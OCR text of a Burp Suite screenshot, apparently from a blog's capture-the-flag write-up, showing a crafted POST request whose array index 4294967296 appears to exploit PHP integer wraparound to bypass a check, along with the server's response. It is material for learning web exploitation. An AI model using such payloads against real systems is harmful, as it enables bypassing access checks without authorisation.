 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://220.249.52.134:46447 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 220.249.52.134:46447
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=b4ca8b9c1543c40d4d2fbfdbf03526da
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 43
13
14 stuff[4294967296]=admin&stuff[1]=user&num=1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Thu, 14 Jan 2021 13:28:43 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 21
8
9 my favorite num is:1
10
https://blog.csdn.net/weixin_45253216